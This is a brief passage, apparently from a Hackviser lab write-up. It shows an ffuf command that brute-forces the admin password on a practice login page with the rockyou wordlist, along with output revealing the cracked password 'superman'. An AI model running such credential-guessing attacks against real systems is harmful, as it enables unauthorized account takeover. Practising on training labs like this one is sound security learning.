 [~] ffuf -u https://native-shotgun.europe1.hackviser.space/login.php -X POST -d "username=admin&password=FUZZ" -H "
Content-Type: application/x-www-form-urlencoded" -w /usr/share/wordlists/rockyou.txt
2.1.0-dev
:: Method : POST
:: URL : https://native-shotgun.europe1.hackviser.space/login.php
:: Wordlist : FUZZ: /usr/share/wordlists/rockyou.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=admin&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
superman [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 122ms]
:: Progress: [4400/14344392] :: Job [1/1] :: 362 req/sec :: Duration: [0:00:19] :: Errors: 0 ::